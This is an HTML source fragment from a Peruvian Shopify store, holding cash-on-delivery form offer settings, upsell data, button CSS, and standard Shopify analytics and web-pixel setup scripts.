    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1761069372543,"type":"quantity-offer","isActive":true,"name":"OFERTA ARTISTRY ","pIds":["10342466486610"],"offers":[{"pos":0,"title":"2 UNIDADES","qty":2,"ds":{"t":"fixed","v":2900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"DÚO RENOVADOR","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"plaqueTC":"rgb(250, 250, 250)"},{"pos":1,"title":"3 UNIDADES","qty":3,"ds":{"t":"fixed","v":7800},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"TRATAMIENTO COMPLETO","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"1 UNIDAD ","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgb(226, 26, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgb(223, 85, 21)","selBgC":"rgba(254,243,199,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763692382512,"type":"quantity-offer","isActive":true,"name":"liver","pIds":["10414895202642"],"offers":[{"pos":0,"title":"LLEVA 1 LIVER","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"Lleva 2 unidades (en PROMOCION)","qty":2,"ds":{"t":"fixed","v":3900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS PEDIDO","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"Lleva 3 LIVER","qty":3,"ds":{"t":"fixed","v":6800},"prC":"rgba(0,0,0)","pres":false,"plaque":"EL MAS AHORRADOR OFERTA ESPECIAL","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768182681371,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["10527612272978"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":3900},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":6800},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION UNICA","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768184454009,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["10527614402898"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"fixed","v":4100},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra 3 unidades!","qty":3,"ds":{"t":"fixed","v":8100},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1768803151799,"type":"quantity-offer","isActive":true,"name":"BIO PROST","pIds":["10540741099858"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 UNIDADES!","qty":2,"ds":{"t":"fixed","v":4100},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":2,"title":"¡Compra3 UNIDADES!","qty":3,"ds":{"t":"fixed","v":8100},"prC":"rgba(0,0,0)","pres":false,"plaque":"PROMOCION","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"CREMA LIMPIADORA","id":1749108033348,"prods":"all","title":"CREMA LIMPIADORA DE ZAPATILLA","price":2900,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/cera.webp?v=1714415268"},{"name":"SOPORTE CELULAR","id":1751864127614,"prods":"all","title":"Soporte de Celular","price":1500,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(199, 224, 180)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/sop2.jpg?v=1683152852"},{"name":"CURCUMA FIT","id":1768803470295,"prods":["10540741099858","10527612272978"],"title":"CURCUMA FIT","price":4900,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bR":8,"bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0566/1786/1326/files/CURCUMAGO.png?v=1768183856"}];
  </script>


<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = 'S/. {{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56617861326,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56617861326,storefrontBaseUrl: "https://todoaultimahora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2964062546","configuration":"{\"pixel_store\":\"todoaultimahora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"911180114","configuration":"{\"pixelCode\":\"C9PK8PBC77UEMUC6UCC0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"427557202","configuration":"{\"pixel_id\":\"1673199693067900\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TodoAUltimaHora","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"todoaultimahora.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/todoaultimahora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037216462","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"},"sku":"","title":"UNA UNIDAD \/ Turquesa","untranslatedTitle":"UNA UNIDAD \/ Turquesa"},{"price":{"amount":59.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037183694","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"},"sku":"","title":"UNA UNIDAD \/ Verde","untranslatedTitle":"UNA UNIDAD \/ Verde"},{"price":{"amount":59.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037249230","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"},"sku":"","title":"UNA UNIDAD \/ Negro","untranslatedTitle":"UNA UNIDAD \/ Negro"},{"price":{"amount":59.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037281998","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"},"sku":"","title":"UNA UNIDAD \/ Rosado","untranslatedTitle":"UNA UNIDAD \/ Rosado"},{"price":{"amount":80.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037347534","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136"},"sku":"","title":"DOS UNIDADES \/ Turquesa","untranslatedTitle":"DOS UNIDADES \/ Turquesa"},{"price":{"amount":80.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037314766","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/Nuevo-soporte-funcional-para-tel-fono-m-vil-soporte-bonito-para-oruga-de-coche-soporte-de.jpg_q50.jpg?v=1627322136"},"sku":"","title":"DOS UNIDADES \/ Verde","untranslatedTitle":"DOS UNIDADES \/ Verde"},{"price":{"amount":80.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037380302","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/D_NQ_NP_801662-MCO41906818460_052020-O.jpg?v=1627322136"},"sku":"","title":"DOS UNIDADES \/ Negro","untranslatedTitle":"DOS UNIDADES \/ Negro"},{"price":{"amount":80.0,"currencyCode":"PEN"},"product":{"title":"SOPORTE CON VENTOSA FLEXIBLE","vendor":"TodoAUltimaHora","id":"6699331682510","untranslatedTitle":"SOPORTE CON VENTOSA FLEXIBLE","url":"\/products\/sujetador-flexible-para-movil","type":""},"id":"39952037413070","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/f.jpg?v=1627322136"},"sku":"","title":"DOS UNIDADES \/ Rosado","untranslatedTitle":"DOS UNIDADES \/ Rosado"}],"purchasingCompany":null},},"https://todoaultimahora.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"56617861326","storefrontBaseUrl":"https:\/\/todoaultimahora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"SOPORTE CON VENTOSA FLEXIBLE\",\"vendor\":\"TodoAUltimaHora\",\"id\":\"6699331682510\",\"untranslatedTitle\":\"SOPORTE CON VENTOSA FLEXIBLE\",\"url\":\"\/products\/sujetador-flexible-para-movil\",\"type\":\"\"},\"id\":\"39952037216462\",\"image\":{\"src\":\"\/\/todoaultimahora.com\/cdn\/shop\/products\/universal-cartoon-worm-octopus-caterpillar.jpg?v=1627322136\"},\"sku\":\"\",\"title\":\"UNA UNIDAD \/ Turquesa\",\"untranslatedTitle\":\"UNA UNIDAD \/ Turquesa\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
